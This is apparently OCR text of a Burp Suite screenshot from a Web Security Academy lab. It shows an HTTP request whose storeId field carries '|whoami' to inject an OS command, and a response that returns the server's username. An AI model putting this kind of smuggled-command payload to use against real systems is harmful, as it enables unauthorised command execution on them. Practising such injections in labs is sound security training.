 Request
Pretty Raw Hex \n
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa000b104e6350483fc3239009b0049.web-security-acade
my.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 28
11 Origin:
https://0aa000b104e6350483fc3239009b0049.web-security-acade
my.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=1&storeId=1|whoami
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-QRy5Gx
7